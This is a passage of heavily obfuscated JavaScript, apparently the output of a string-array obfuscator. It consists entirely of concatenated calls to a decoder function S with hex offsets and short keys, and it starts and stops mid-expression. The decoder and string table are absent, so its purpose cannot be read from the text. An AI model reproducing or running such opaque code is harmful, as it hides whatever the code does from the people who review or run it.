')+S(0x1aa1,'xs6i')+S(0x1a3b,'qrni')+S(0x3fc,'B4MT')+S(0x16c4,'dw86')+S(0x550,'2xPL')+S(0x16b5,'yvXb')+S(0x17a2,'fHK!')+S(0x39d,'4dfP')+S(0x92b,'zfwU')+S(0x36f,'XUuj')+S(0x312,'xs6i')+S(0x32c,'Jt&^')+S(0x1654,'B4MT')+S(0xbe1,'yvXb')+S(0x1d13,'fHK!')+S(0x15d5,'dw86')+S(0x1f80,'!Nu#')+S(0x1e7a,'zfwU')+S(0x5fd,'Wayx')+S(0x1da9,'z]gd')+S(0x6c3,'xs6i')+S(0x515,'tcDo')+S(0x1c01,'NO0l')+S(0x934,'r^uw')+S(0x1737,'k(^1')+S(0x18c9,'tT6j')+S(0x1208,'GM)R')+S(0x301,'Jt&^')+S(0x1a4a,'R7bI')+S(0xc5b,'CkxV')+S(0x443,'NO0l')+S(0x107f,'tcDo')+S(0x90a,'NO0l')+S(0x15bb,'k(^1')+S(0x1a25,'k(^1')+S(0xb07,'4dfP')+S(0x66c,'4TP8')+S(0x100a,'05t$')+S(0xae,'B4MT')+S(0x16ce,'4dfP')+S(0x802,'qQxs')+S(0x85f,'eFqa')+S(0x300,'F(LP')+S(0x1edb,'zF(0')+S(0x66f,'1dG!')+S(0x1f48,')5&I')+S(0x1b75,'XUuj')+S(0x1345,'ET6C')+S(0x9c6,'qQxs')+S(0x1291,'CkxV')+S(0x1ad3,'t*oc')+S(0x129d,'Jt&^')+S(0x3b6,'i@(k')+S(0x1d7e,'zF(0')+S(0x9c2,'XUuj')+S(0xf64,'2xPL')+S(0x19ac,'F(LP')+S(0x865,'2H@0')+S(0xc7b,'#(bi')+S(0x1368,'S#MR')+S(0x1357,'qrni')+S(0x112,'xs6i')+S(0x3b9,'GM)R')+S(0x2d2,'ET6C')+S(0x243,'zfwU')+S(0x3cf,'fHK!')+S(0x1706,'Scc5')+S(0xc9a,'ET6C')+S(0x1389,'kU1]')+S(0x1e69,'qrni')+S(0xbaa,'zF(0')+S(0x16a,'RJ2c')+S(0x78c,'tcDo')+S(0x174b,'t*oc')+S(0x168f,'GM)R')+S(0x5d4,'qQxs')+S(0x8e2,'37(x')+S(0x17ee,'Kt9m')+S(0xc6e,'i@(k')+S(0xf29,'F(LP')+S(0x13cb,'37(x'))+(S(0x768,'dw86')+S(0x786,'4dfP')+S(0xfb5,'t*oc')+S(0x1f4d,'Kt9m')+S(0x1cf6,'zF(0')+S(0x19d9,'2xPL')+S(0x64a,'1dG!')+S(0x1600,'7Ys&')+S(0x1928,'zF(0')+S(0x1c31,'fHK!')+S(0x2ee,'F(LP')+S(0x1efc,'7Ys&')+S(0x13e,'2H@0')+S(0x3d1,'F(LP')+S(0x15d9,'Jt&^')+S(0x1f5c,'z]gd')+S(0x61c,'CkxV')+S(0xcd1,'zF(0')+S(0x578,'zF(0')+S(0xf56,'t*oc')+S(0xef8,'a)uA')+S(0x17cc,'a)uA')+S(0x175,'XUuj')+S(0x1d89,'zF(0')+S(0x1010,'izdS')+S(0x3e2,'2H@0')+S(0x1882,'yvXb')+S(0xd1f,'RJ2c')+S(0x1792,'Kt9m')+S(0x1651,'Wayx')+S(0x61f,'#(bi')+S(0x1ae4,'ET6C')+S(0x876,')5&I')+S(0x1f4e,'qrni')+S(0x14d2,'7Ys&')+S(0x1b11,'a)uA')+S(0x363,'B4MT')+S(0x15e1,'B4MT')+S(0x14cc,'Scc5')+S(0x16e3,'CkxV')+S(0xb0a,'W@sN')+S(0x3aa,'Wayx')+S(0x14fb,'kU1]')+S(0xc4f,'!Nu#')+S(0x51b,'vfyp')+S(0x15e2,'37(x')+S(0xd1,'05t$')+S(0x1e66,'2xPL')+S(0x1583,'fHK!')+S(0xa9b,'k(^1')+S(0xd5,'xdiA')+S(0x1ec8,'Wayx')+S(0x109f,'a)z0')+S(0xa9d,'xs6i')+S(0x14da,'izdS')+S(0x7de,'1dG!')+S(0x10fa,'1dG!')+S(0x1a7d,'CkxV')+S(0x14b8,'S#MR')+S(0xe49,'W@sN')+S(0x127e,'tcDo')+S(0xb02,'dw86')+S(0x14c,'tcDo')+S(0x185,'W@sN')+S(0x129c,'Jt&^')+S(0x1bc0,'dw86')+S(0x3e6,'dw86')+S(0x100b,'r^uw')+S(0x18b6,'7rc7')+S(0x15c4,'37(x')+S(0x1161,'k(^1')+S(0x1908,'F(LP')+S(0x1480,'XUuj')+S(0x1643,'l#XV')+S(0x1b69,'XUuj')+S(0x1327,'qrni')+S(0xa82,'05t$')+S(0x1c2,'4TP8')+S(0x10a7,'!Nu#')+S(0x1f78,'zfwU')+S(0x7ed,'4dfP')+S(0x1ac,'zF(0')+S(0x4b7,'37(x')+S(0x170f,'r^uw')+S(0xfe7,'!Nu#')+S(0x15b0,'F(LP')+S(0xe6b,'05t$')+S(0xc0c,'R7bI')+S(0xf9a,'37(x')+S(0xbe5,'Jt&^')+S(0x1cf0,'NO0l')+S(0x11dc,'zF(0')+S(0x102a,')5&I')+S(0x971,'qQxs')+S(0x1972,'7rc7')+S(0x1329,'z]gd')+S(0xedc,'zfwU')+S(0x15be,')5&I')+S(0xf0b,'xs6i')+S(0x1cd7,'05t$')+S(0x4ef,'qQxs')+S(0xe99,'4TP8')+S(0xecb,'Kt9m')+S(0x874,'NO0l')+S(0x9b8,'ET6C')+S(0x92a,'Scc5')+S(0xe87,'2H@0')+S(0x1217,'7Ys&')+S(0x240,'eFqa')+S(0x1b27,'l#XV')+S(0xd00,'R7bI')+S(0x19a,'l#XV')+S(0x10c5,'S#MR')+S(0x71f,'B4MT')+S(0x1c11,'Kt9m')+S(0x1dbf,'2H@0')+S(0x18c0,'zF(0')+S(0xe3b,'1dG!')+S(0x1a8,'dw86')+S(0x1c79,'B4MT')+S(0x1bec,'dw86')+S(0x18dc,'r^uw')+S(0x32a,'7Ys&')+S(0x18ba,'Wayx')+S(0x1f82,'F(LP')+S(0xe29,'t*oc')+S(0xfa9,'RJ2c')+S(0x1edd,'z]gd')+S(0x94a,'37(x')+S(0x1cbc,'R7bI')+S(0x1bff,'B4MT')+S(0xee8,'NO0l')+S(0xd56,'kU1]')+S(0x1bf3,'7rc7')+S(0x9b5,'a)z0')+S(0x1456,'37(x')+S(0xc77,'tcDo')+S(0x1501,'F(LP')+S(0x1c8d,'xdiA')+S(0x1e8b,'Jt&^')+S(0x8f4,'yvXb')+S(0x870,'r^uw')+S(0x497,'i@(k')+S(0x1bfc,'!Nu#')+S(0x5c1,'ET6C')+S(0x17dd,'dw86')+S(0x873,'i@(k')+S(0xbce,'eFqa')+S(0x1a42,'7rc7')+S(0xb2d,'Jt&^')+S(0xa54,'2H@0')+S(0x188c,'R7bI')+S(0x364,'Jt&^')+S(0x1c0,'Jt&^')+S(0x1c0f,'vfyp')+S(0x84d,'2xPL')+S(0x761,'R7bI')+S(0x232,'vfyp')+S(0x1f11,'xdiA')+S(0x1de9,'a)uA')+S(0x1cd2,'z]gd')+S(0x1a3,'kU1]')+S(0x687,'k(^1')+S(0xd95,'NO0l')+S(0xc04,'2xPL')+S(0x1029,'05t$')+S(0xcbc,'S#MR')+S(0x9a9,'z]gd')+S(0x175d,'R7bI')+S(0x560,'tcDo')+S(0x10fc,'izdS')+S(0x1c3f,'zfwU')+S(0x170a,'GM)R')+S(0x1086,'ET6C')+S(0x1258,'XUuj')+S(0x1aa6,'qQxs')+S(0x1776,'37(x')+S(0x2c1,'1dG!')+S(0x1e7e,'t*oc')+S(0xe6e,'i@(k')+S(0x19ad,'4dfP')+S(0x15c2,'fHK!')+S(0x15dc,'t*oc')+S(0x11fd,'t*oc')+S(0x1089,'Scc5')+S(0x19f9,'XUuj')+S(0xce7,'RJ2c')+S(0x1efd,'2xPL')+S(0x1739,'vfyp')+S(0x1b15,'eFqa')+S(0xf95,'izdS')+S(0xca1,'k(^1')+S(0x158d,'izdS')+S(0x415,'Wayx')+S(0x1b86,'zF(0')+S(0x1268,'#(bi')+S(0x10e2,'tT6j')+S(0xcca,'fHK!')+S(0x1b4e,')5&I')+S(0x2ec,'37(x'))+(S(0x4ad,'#(bi')+S(0xde8,'fHK!')+S(0xdb8,'zF(0')+S(0xd9a,'qQxs')+S(0x1439,'!Nu#')+S(0x13a7,'kU1]')+S(0xeb1,'Scc5')+S(0x1250,'F(LP')+S(0x989,'qrni')+S(0x91e,'S#MR')+S(0xf68,'Wayx')+S(0x1ad5,'F(LP')+S(0x1b22,'4TP8')+S(0x191f,'R7bI')+S(0x193f,'GM)R')+S(0xdf1,'a)z0')+S(0xdc3,'2xPL')+S(0xc6c,'7rc7')+S(0x1a3e,'RJ2c')+S(0x1615,'F(LP')+S(0x120c,'ET6C')+S(0xa5d,'7rc7')+S(0x606,'fHK!')+S(0x1c42,'2xPL')+S(0x1728,'Jt&^')+S(0xe8d,'CkxV')+S(0x4cb,'CkxV')+S(0xe8,'z]gd')+S(0x148d,'ET6C')+S(0x54d,'izdS')+S(0x838,'XUuj')+S(0x3c9,'Jt&^')+S(0x1ab7,'eFqa')+S(0x1ace,'k(^1')+S(0x1656,'vfyp')+S(0xfa4,'dw86')+S(0xb17,'izdS')+S(0x7ca,'W@sN')+S(0x1a62,'k(^1')+S(0x1989,'2H@0')+S(0x12e7,'7Ys&')+S(0x1509,')5&I')+S(0x702,'kU1]')+S(0xf54,'dw86')+S(0xa47,'F(LP')+S(0x1575,'7rc7')+S(0x19d6,'2xPL')+S(0xb14,'fHK!')+S(0x1427,'i@(k')+S(0xdca,'tT6j')+S(0x183a,'4dfP')+S(0x3bd,'05t$')+S(0x176f,'a)uA')+S(0xf12,'qQxs')+S(0x1669,'tcDo')+S(0x694,'XUuj')+S(0x1736,'37(x')+S(0x884,'Jt&^')+S(0xa91,'i@(k')+S(0x188f,'Kt9m')+S(0x7cd,'yvXb')+S(0x11f8,'NO0l')+S(0x4c0,'z]gd')+S(0x1e6a,'2xPL')+S(0x156a,'xs6i')+S(0xcc5,'z]gd')+S(0xd02,'#(bi')+S(0xa01,'7Ys&')+S(0x17a5,'05t$')+S(0x5bb,'1dG!')+S(0xd99,'W@sN')+S(0x665,'tcDo')+S(0x9ea,'05t$')+S(0x1d9b,'W@sN')+S(0x12e0,'GM)R')+S(0x18b5,'S#MR')+S(0x186c,'4TP8')+S(0xa3b,'4TP8')+S(0xbe4,'!Nu#')+S(0x160,'l#XV')+S(0xd48,'05t$')+S(0x1312,'izdS')+S(0x1f95,'CkxV')+S(0x1321,'l#XV')+S(0x4a5,'ET6C')+S(0xfea,'R7bI')+S(0x1824,'z]gd')+S(0x1b47,'4TP8')+S(0x1441,'eFqa')+S(0x688,'i@(k')+S(0x976,'eFqa')+S(0xa52,'tT6j')+S(0x137c,'Wayx')+S(0x310,'7Ys&')+S(0xb09,'a)z0')+S(0xed,'vfyp')+S(0x17ab,'7rc7')+S(0x1c9d,'qQxs')+S(0xd9f,'k(^1')+S(0x1f85,'z]gd')+S(0x4e5,'F(LP')+S(0x1d08,'a)z0')+S(0xebb,')5&I')+S(0x311,'2H@0')+S(0x1692,'xdiA')+S(0x150e,'RJ2c')+S(0x196e,'fHK!')+S(0xd9d,'t*oc')+S(0xa66,'t*oc')+S(0x1cc5,'W@sN')+S(0x1391,'xs6i')+S(0x14f6,'tT6j')+S(0x1c73,'fHK!')+S(0x11cd,'S#MR')+S(0x62b,'tT6j')+S(0x1e3c,'yvXb')+S(0x3d2,'i@(k')+S(0x131,'Scc5')+S(0x1ea2,'7Ys&')+S(0x7e3,'xs6i')+S(0x1fd,'zfwU')+S(0x13f3,'Jt&^')+S(0xe36,'!Nu#')+S(0xea7,'yvXb')+S(0x1976,'tcDo')+S(0x1216,'F(LP')+S(0xca8,'a)z0')+S(0x1e78,'xs6i')+S(0x1e11,'Jt&^')+S(0xc90,'#(bi')+S(0x1964,'vfyp')+S(0xef4,'Scc5')+S(0xc7d,'1dG!')+S(0x75e,'i@(k')+S(0x191e,'4dfP')+S(0x247,'a)uA')+S(0x1338,'qQxs')+S(0x608,'7rc7')+S(0x54b,'2xPL')+S(0xda0,'tcDo')+S(0x15f4,'F(LP')+S(0x280,'dw86')+S(0x1266,'B4MT')+S(0xd45,'NO0l')+S(0x1f6b,'XUuj')+S(0x4ea,'Kt9m')+S(0x1bd3,'1dG!')+S(0xad3,'tcDo')+S(0x1c3a,'dw86')+S(0x808,'37(x')+S(0xc4a,'zfwU')+S(0x17a9,'tcDo')+S(0x19d8,'RJ2c')+S(0x1765,'qrni')+S(0x3f9,'S#MR')+S(0x427,'2xPL')+S(0x3fa,'NO0l')+S(0xcbe,'F(LP')+S(0x1c77,'W@sN')+S(0x1e92,'yvXb')+S(0x135a,'fHK!')+S(0x1e13,'zfwU')+S(0x12f3,'t*oc')+S(0x1a0a,'Wayx')+S(0x230,'kU1]')+S(0x1198,'7Ys&')+S(0x5fb,'2xPL')+S(0x11fe,'W@sN')+S(0x10ef,'#(bi')+S(0x15e6,'!Nu#')+S(0x1613,'t*oc')+S(0xd8a,'2H@0')+S(0x4df,'Wayx')+S(0x14ad,'vfyp')+S(0xbf9,'yvXb')+S(0x1d52,'k(^1')+S(0x439,'Scc5')+S(0x1e4f,'2xPL')+S(0x1aff,'kU1]')+S(0xd71,'2xPL')+S(0x4bf,'yvXb')+S(0x2eb,'7Ys&')+S(0x328,'7rc7')+S(0xd52,'a)uA')+S(0x5bc,'fHK!')+S(0x148f,'!Nu#')+S(0x1def,'Kt9m')+S(0x60e,'W@sN')+S(0x1398,'vfyp')+S(0x1e71,'XUuj')+S(0x10b0,'t*oc')+S(0x1efe,'4TP8')+S(0x10c,'4TP8')+S(0x563,'ET6C')+S(0xcde,'a)uA')+S(0x1bf9,'2xPL')+S(0xe86,'vfyp')+S(0x1ebf,'Wayx')+S(0xb78,'4dfP')+S(0x416,'#(bi'))+(S(0x905,'F(LP')+S(0x1d4,'B4MT')+S(0x1c29,'zF(0')+S(0x1f2,'izdS')+S(0x123b,'GM)R')+S(0x1e7d,'F(LP')+S(0x1bfa,'zfwU')+S(0x15a8,'#(bi')+S(0x1259,'2H@0')+S(0xe0c,'Scc5')+S(0x1715,'NO0l')+S(0x112a,'CkxV')+S(0x63b,'tT6j')+S(0x1cdb,'ET6C')+S(0xc59,'!Nu#')+S(0x89e,'qrni')+S(0x1dec,'Scc5')+S(0x10b2,'a)uA')+S(0x58d,'izdS')+S(0xb01,'Scc5')+S(0x9cb,'B4MT')+S(0x15aa,'z]gd')+S(0x1bb3,'R7bI')+S(0x1b38,'i@(k')+S(0x8db,'eFqa')+S(0x1895,'k(^1')+S(0x14f5,'R7bI')+S(0x1696,'kU1]')+S(0x7c1,')5&I')+S(0x371,'4dfP')+S(0x28e,')5&I')+S(0x1e40,'#(bi')+S(0x13d1,'!Nu#')+S(0x1b01,'#(bi')+S(0xbfc,'yvXb')+S(0x1481,'qrni')+S(0x198,'XUuj')+S(0xb47,'Scc5')+S(0x1009,'t*oc')+S(0xdd7,'W@sN')+S(0x14a6,'zfwU')+S(0x1c59,'ET6C')+S(0x7a1,'4dfP')+S(0x5a3,'Scc5')+S(0x81b,'yvXb')+S(0x20b,'dw86')+S(0x776,'tT6j')+S(0x1e76,'izdS')+S(0x1ab4,'W@sN')+S(0x758,'Kt9m')+S(0x1eb8,'Scc5')+S(0x14f2,'XUuj')+S(0x1e86,'i@(k')+S(0xd9,'!Nu#')+S(0x1bcf,'i@(k')+S(0x1f8a,'ET6C')+S(0x18ec,'W@sN')+S(0xcd7,'r^uw')+S(0x995,'t*oc')+S(0xe79,'qQxs')+S(0x2b1,'zF(0')+S(0xfab,'zF(0')+S(0x10de,'zF(0')+S(0x309,'zF(0')+S(0x7fc,'Kt9m')+S(0x1916,'t*oc')+S(0x822,'tcDo')+S(0x17cb,'vfyp')+S(0x15d4,'eFqa')+S(0x958,'eFqa')+S(0x1184,'vfyp')+S(0x1922,'CkxV')+S(0x16c6,'t*oc')+S(0x703,'dw86')+S(0xf0e,'W@sN')+S(0x1192,'zfwU')+S(0x92d,'a)z0')+S(0x540,'CkxV')+S(0x16fa,'!Nu#')+S(0x1c4e,'kU1]')+S(0x1f6,'tcDo')+S(0xf9c,'Jt&^')+S(0x1443,'tcDo')+S(0xeed,'r^uw')+S(0x1d29,'k(^1')+S(0x12d3,'zF(0')+S(0x6b4,'Jt&^')+S(0xaf8,'7Ys&')+S(0x124a,'tT6j')+S(0xbcd,'eFqa')+S(0x140a,')5&I')+S(0xa61,'fHK!')+S(0x16d6,'a)uA')+S(0x8a3,'7rc7')+S(0xac,'7rc7')+S(0xc1c,'7rc7')+S(0x1e6d,'tT6j')+S(0x1b55,'2H@0')+S(0x3f4,'a)uA')+S(0x109a,'4dfP')+S(0xa7f,'a)uA')+S(0x15f3,'!Nu#')+S(0x1f28,'7Ys&')+S(0x1e6c,'yvXb')+S(0x1f0f,'4TP8')+S(0x76c,'2xPL')+S(0x14b7,'qQxs')+S(0x1f17,'kU1]')+S(0x458,')5&I')+S(0x1149,'i@(k')+S(0x16fc,'#(bi')+S(0x945,'a)uA')+S(0x12f,'4TP8')+S(0x1a30,'xs6i')+S(0x13bd,'XUuj')+S(0x7b6,'i@(k')+S(0x1733,'05t$')+S(0xb3e,'a)uA')+S(0x10f9,'z]gd')+S(0x1ca6,'tcDo')+S(0xded,'zF(0')+S(0xd69,'l#XV')+S(0x1f5d,'i@(k')+S(0x1711,'xs6i')+S(0x1355,'l#XV')+S(0x121a,'05t$')+S(0x1710,'S#MR')+S(0xabf,'tcDo')+S(0x102c,'1dG!')+S(0x19c1,'4dfP')+S(0x1408,'2H@0')+S(0xfc3,'CkxV')+S(0x1802,'Wayx')+S(0xcd4,'z]gd')+S(0x1f6c,'!Nu#')+S(0x5b7,'a)z0')+S(0x650,'a)z0')+S(0x101f,'zfwU')+S(0x124d,'37(x')+S(0xee7,'qQxs')+S(0xab4,'7Ys&')+S(0xd33,'XUuj')+S(0x1620,'Kt9m')+S(0xd32,'kU1]')+S(0x1ea6,'a)uA')+S(0x59e,'fHK!')+S(0x6b2,'F(LP')+S(0xb95,'qrni')+S(0xe1a,'Jt&^')+S(0xd81,'i@(k')+S(0xcc6,'qQxs')+S(0x1d0a,'#(bi')+S(0x189b,'izdS')+S(0x1cc3,'4TP8')+S(0x13a8,'i@(k')+S(0x17a7,'!Nu#')+S(0x15bf,'#(bi')+S(0x339,'vfyp')+S(0xee4,'vfyp')+S(0x16b7,'i@(k')+S(0x1718,'NO0l')+S(0xfc9,'Jt&^')+S(0x13de,'Jt&^')+S(0x1bbe,'05t$')+S(0x1b72,'fHK!')+S(0x1b43,'Kt9m')+S(0xb0d,'yvXb')+S(0xb9a,'eFqa')+S(0x1402,'2xPL')+S(0x116,'#(bi')+S(0x1bde,'Kt9m')+S(0x175e,'4TP8')+S(0x138c,'xs6i')+S(0xc5a,'r^uw')+S(0x13ea,'RJ2c')+S(0xf3e,'2xPL')+S(0x1ada,'XUuj')+S(0x1243,')5&I')+S(0x1d0c,'izdS')+S(0x8fe,'k(^1')+S(0x33c,'qQxs')+S(0x5d9,'qrni')+S(0x1451,'izdS')+S(0x259,'4dfP')+S(0x18be,'ET6C')+S(0x1a33,'l#XV')+S(0x1b4a,'fHK!')+S(0x1a54,'a)z0')+S(0x1f42,'05t$')+S(0x1d1c,'GM)R')+S(0xc2f,'qrni')+S(0x3b8,'xs6i')+S(0x13ee,'R7bI')+S(0x1744,'z]gd')+S(0x1c9b,'tcDo')+S(0xae9,'i@(k')+S(0xbd6,'xdiA')+S(0x116e,'dw86')+S(0xe45,'t*oc')+S(0xcdb,'XUuj'))+(S(0xdb,'zF(0')+S(0x1a48,'xdiA')+S(0x11cf,'zfwU')+S(0xca2,'vfyp')+S(0x7d6,')5&I')+S(0x1c72,'Kt9m')+S(0x1ea0,'zF(0')+S(0xebd,'7rc7')+S(0x821,'xdiA')+S(0x813,'a)uA')+S(0x1eaa,'qrni')+S(0x1dcf,'7Ys&')+S(0x10ca,'zF(0')+S(0xc40,'ET6C')+S(0x1f39,'NO0l')+S(0x208,'05t$')+S(0x11f5,'7rc7')+S(0xd0c,'GM)R')+S(0xce9,'4dfP')+S(0x17a0,'7rc7')+S(0xf58,'!Nu#')+S(0x1fab,'xs6i')+S(0x2ef,'zfwU')+S(0xdeb,'eFqa')+S(0x2ad,'eFqa')+S(0x1606,'r^uw')+S(0x26e,'1dG!')+S(0x15b5,'CkxV')+S(0x1e89,'2xPL')+S(0x24f,'Jt&^')+S(0x453,'xdiA')+S(0x10b9,'k(^1')+S(0xea3,'qQxs')+S(0x1e47,'fHK!')+S(0x1f4c,'z]gd')+S(0x4e1,'B4MT')+S(0x1574,'a)uA')+S(0x13e1,'l#XV')+S(0x95a,'NO0l')+S(0x129e,'Jt&^')+S(0xb4a,'a)uA')+S(0x15e9,'vfyp')+S(0x2b7,'xs6i')+S(0xcd8,'yvXb')+S(0x651,'37(x')+S(0x1dc5,'xs6i')+S(0x190f,'tcDo')+S(0x65c,'RJ2c')+S(0x16b2,'XUuj')+S(0xac0,'CkxV')+S(0xd8e,'r^uw')+S(0x9cd,'zfwU')+S(0xabd,'a)uA')+S(0x15a5,'k(^1')+S(0x1c27,'vfyp')+S(0x182a,'37(x')+S(0x1b5e,'z]gd')+S(0x16ea,'GM)R')+S(0x1934,'37(x')+S(0xe25,'i@(k')+S(0x1d2c,'R7bI')+S(0x864,'izdS')+S(0x19bb,'kU1]')+S(0x114,'i@(k')+S(0x114d,'S#MR')+S(0x6bd,'dw86')+S(0x119,'R7bI')+S(0x1f8,'Scc5')+S(0x1e30,'r^uw')+S(0xe80,'2xPL')+S(0xdfe,'2xPL')+S(0xf62,'CkxV')+S(0xc0b,'RJ2c')+S(0xd1e,'t*oc')+S(0x141e,'RJ2c')+S(0xd65,'F(LP')+S(0xf0a,'!Nu#')+S(0x7d8,'NO0l')+S(0x1bca,'1dG!')+S(0x1702,'CkxV')+S(0x1018,'i@(k')+S(0x62c,'yvXb')+S(0x1254,'zfwU')+S(0x3be,'tT6j')+S(0x9bb,'S#MR')+S(0x517,'kU1]')+S(0x538,'a)uA')+S(0x17fc,'B4MT')+S(0x174c,'7rc7')+S(0x1caf,'dw86')+S(0x19a8,'z]gd')+S(0xf4c,'ET6C')+S(0x1cca,'Kt9m')+S(0x2bb,'r^uw')+S(0xa8a,'tcDo')+S(0xba5,'tT6j')+S(0x177b,'tcDo')+S(0xf04,'!Nu#')+S(0x1e2e,'fHK!')+S(0x1c4a,'tcDo')+S(0xe01,'Jt&^')+S(0x1257,'05t$')+S(0x1c85,'zfwU')+S(0xd29,'R7bI')+S(0x1521,'R7bI')+S(0x1495,'#(bi')+S(0xb22,'fHK!')+S(0x773,'RJ2c')+S(0xef5,'qQxs')+S(0x1adc,'7Ys&')+S(0x830,'7Ys&')+S(0x1106,'XUuj')+S(0x171f,'4TP8')+S(0xf51,'05t$')+S(0x15d0,'z]gd')+S(0x423,'CkxV')+S(0xb2c,'7rc7')+S(0x157f,'qrni')+S(0x1f13,'1dG!')+S(0x629,'GM)R')+S(0x9f6,'a)uA')+S(0x1c32,'qQxs')+S(0x192a,'z]gd')+S(0x1f3a,'2xPL')+S(0x1818,'xdiA')+S(0x1395,'dw86')+S(0x94b,'RJ2c')+S(0x1c1e,'05t$')+S(0x96c,'xs6i')+S(0x1eca,'ET6C')+S(0x13e5,'kU1]')+S(0x1b0d,')5&I')+S(0x1a0f,'05t$')+S(0xba7,'B4MT')+S(0xc30,'R7bI')+S(0x1d50,'k(^1')+S(0xc23,'NO0l')+S(0x10c3,'#(bi')+S(0x1f59,'R7bI')+S(0xde7,'R7bI')+S(0x17fd,'Scc5')+S(0x1e8c,'S#MR')+S(0x1858,'yvXb')+S(0x182e,'!Nu#')+S(0x1348,'7rc7')+S(0x17aa,'Scc5')+S(0xf49,'vfyp')+S(0x70b,'4TP8')+S(0x15ca,'r^uw')+S(0x165b,'4dfP')+S(0x16d8,'7rc7')+S(0x1db8,'7rc7')+S(0x120e,'kU1]')+S(0x3b5,'kU1]')+S(0x94e,')5&I')+S(0x852,'izdS')+S(0x1f76,'W@sN')+S(0x85c,'B4MT')+S(0xc54,'a)z0')+S(0x19ff,'r^uw')+S(0x1fb1,'i@(k')+S(0x15a0,'vfyp')+S(0xaef,'Wayx')+S(0x1d60,'CkxV')+S(0x117a,'z]gd')+S(0x116f,'vfyp')+S(0x100c,'qQxs')+S(0x14a8,'i@(k')+S(0x18a3,'fHK!')+S(0x1c18,'F(LP')+S(0x6a7,'l#XV')+S(0xdff,'XUuj')+S(0x1b64,'1dG!')+S(0xc28,'#(bi')+S(0x1825,'F(LP')+S(0x1159,'xdiA')+S(0x17cd,'tT6j')+S(0x1dc1,'ET6C')+S(0x8d3,'t*oc')+S(0x528,'!Nu#')+S(0xf80,'4dfP')+S(0x1905,'Kt9m')+S(0x3e9,'i@(k')+S(0x1668,'R7bI')+S(0xc78,'a)uA')+S(0x7d0,'S#MR')+S(0x1b88,'zfwU')+S(0x8e0,'tcDo')+S(0x1778,'ET6C')+S(0x1d62,'05t$')+S(0xb1d,'l#XV')+S(0x1370,'2xPL')+S(0xab2,'i@(k')+S(0x1ab5,'r^uw')+S(0x4e0,'37(x')+S(0xb9d,'4dfP')+S(0x91c,'#(bi')+S(0x542,'CkxV')+S(0xe3,'zfwU')+S(0x14dd,'B4MT'))+(S(0x108b,'7Ys&')+S(0x1f2d,'Kt9m')+S(0x936,'xdiA')+S(0x14f9,'i@(k')+S(0x130f,'dw86')+S(0x18e0,'xdiA')+S(0xe3a,'Jt&^')+S(0xb83,'yvXb')+S(0x288,'a)z0')+S(0x1ac7,'XUuj')+S(0x1cec,'B4MT')+S(0x4ac,'xdiA')+S(0x1e0c,'tT6j')+S(0xc08,'t*oc')+S(0x1c0e,'i@(k')+S(0xfa1,'F(LP')+S(0x155a,'kU1]')+S(0x36a,'F(LP')+S(0xd6b,'a)z0')+S(0x9dd,'7rc7')+S(0x172b,'2H@0')+S(0x514,'R7bI')+S(0xdb3,'z]gd')+S(0x5bf,'#(bi')+S(0x1c7,'B4MT')+S(0xc68,'r^uw')+S(0x400,'kU1]')+S(0x9a8,'zfwU')+S(0x494,'CkxV')+S(0x1ae1,'7rc7')+S(0x1e1e,'ET6C')+S(0x112b,'2H@0')+S(0x16d7,'xdiA')+S(0x298,'7Ys&')+S(0xe96,'Kt9m')+S(0x663,'2H@0')+S(0x1a18,'!Nu#')+S(0x13c3,'zfwU')+S(0x1842,'vfyp')+S(0x1993,'!Nu#')+S(0xae3,'qrni')+S(0x1a47,'z]gd')+S(0x63c,'fHK!')+S(0xa0b,'a)uA')+S(0x18f7,'!Nu#')+S(0x1a9,'2xPL')+S(0x4b5,'CkxV')+S(0xc64,'a)uA')+S(0x1a77,'NO0l')+S(0xa71,'4dfP')+S(0x93f,'7Ys&')+S(0x489,'Wayx')+S(0x35f,'l#XV')+S(0x1de3,'r^uw')+S(0x1034,'7rc7')+S(0x1c4b,'Wayx')+S(0x187f,'W@sN')+S(0x12cf,'yvXb')+S(0x1410,'Scc5')+S(0x188a,'l#XV')+S(0x152,'fHK!')+S(0x1ead,'Wayx')+S(0x998,'eFqa')+S(0x8c8,'05t$')+S(0x267,'t*oc')+S(0x1b68,')5&I')+S(0x1d30,'yvXb')+S(0xa56,')5&I')+S(0x10ed,'izdS')+S(0x16a8,'ET6C')+S(0x1f81,'2H@0')+S(0x1d84,'xs6i')+S(0x638,'R7bI')+S(0x790,'RJ2c')+S(0xf59,'37(x')+S(0x1da2,'xs6i')+S(0x9b7,'Jt&^')+S(0xc0a,'kU1]')+S(0x1b93,'4TP8')+S(0x1ea1,'tT6j')+S(0x4d1,'izdS')+S(0x13dd,'2xPL')+S(0x19a2,'XUuj')+S(0x353,'Kt9m')+S(0x1095,'Wayx')+S(0x1f37,'l#XV')+S(0x7ad,'a)uA')+S(0x15b3,'zF(0')+S(0x1724,'t*oc')+S(0x951,'05t$')+S(0x5a5,'37(x')+S(0xf7c,'r^uw')+S(0x66d,'B4MT')+S(0xf15,'ET6C')+S(0x30f,'l#XV')+S(0x1209,'37(x')+S(0x106,'B4MT')+S(0x3ec,'t*oc')+S(0x1f7b,'05t$')+S(0x1e01,'#(bi')+S(0xb3,'dw86')+S(0x810,')5&I')+S(0x128,'NO0l')+S(0x1380,'dw86')+S(0x1b84,'zfwU')+S(0x11ae,'dw86')+S(0x667,'k(^1')+S(0x7e5,'B4MT')+S(0xc24,'a)z0')+S(0x986,'XUuj')+S(0xd62,'37(x')+S(0x1021,'37(x')+S(0x602,'CkxV')+S(0x3b7,'GM)R')+S(0x8ed,'l#XV')+S(0x173d,'XUuj')+S(0x770,'7Ys&')+S(0x16ed,'i@(k')+S(0x11b9,'!Nu#')+S(0x50a,'XUuj')+S(0x1f46,'ET6C')+S(0x75c,'Wayx')+S(0x1ce2,'izdS')+S(0x436,'dw86')+S(0x12fa,'7Ys&')+S(0x1c93,'zfwU')+S(0x1420,'4TP8')+S(0xed9,'2xPL')+S(0x2cd,'tcDo')+S(0x679,'t*oc')+S(0x1641,'7Ys&')+S(0x1eaf,'1dG!')+S(0x1d8c,'tT6j')+S(0x109c,'R7bI')+S(0x1da0,'2xPL')+S(0x1ba6,'xdiA')+S(0x8f9,'2H@0')+S(0xa96,'yvXb')+S(0x610,'NO0l')+S(0x1679,'7rc7')+S(0x3a5,'Wayx')+S(0x894,'xs6i')+S(0x1d17,'eFqa')+S(0x1e06,'W@sN')+S(0xe5,'xs6i')+S(0x3a0,'CkxV')+S(0x180c,'RJ2c')+S(0x1601,'yvXb')+S(0x189,'tT6j')+S(0x1087,'izdS')+S(0xf94,'B4MT')+S(0x191b,'05t$')+S(0x385,'yvXb')+S(0x11a1,'37(x')+S(0x